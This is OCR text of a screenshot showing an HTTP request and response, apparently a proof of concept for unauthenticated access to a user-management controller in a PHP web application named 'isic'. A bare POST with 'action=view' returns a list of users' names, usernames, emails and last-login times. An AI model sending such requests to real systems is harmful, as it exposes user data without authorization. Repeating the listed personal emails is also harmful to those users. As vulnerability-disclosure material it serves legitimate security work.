 Request
Pretty Raw Hex \n
1 POST /isic/system/user/modules/mod_users/controller.php
HTTP/1.1
2 Host: localhost
3 Content-Length: 11
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/isic/admin/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: _ga=GA1.1.28742187.1645071448;
18 Connection: close
19
20 action=view
Response
Pretty Raw Hex Render \n
View Users
Manage your users
Name Username Email Last Login
ownhp peter admin admin@163.com 2022-Apr-02 :
22:30:38
Demo User demo asith2u@yahoo.com
Asith Eranga
Abeykoon asith2u@yahoo.com asith2u@yahoo.com 2017-Nov-03 :
18:03:47